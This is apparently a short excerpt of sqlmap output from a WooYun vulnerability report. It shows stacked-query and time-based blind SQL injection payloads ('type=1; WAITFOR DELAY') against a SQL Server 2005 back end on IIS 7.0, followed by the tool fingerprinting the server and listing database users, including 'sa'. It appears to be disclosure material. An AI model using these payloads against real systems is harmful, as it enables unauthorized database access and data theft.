 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=1 WAITFOR DELAY '0:0:5'--
---
[13:00:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[13:00:55] [INFO] fetching database users
database management system users [2]:
[*] ccsa
[*] sa
www.wooyun.org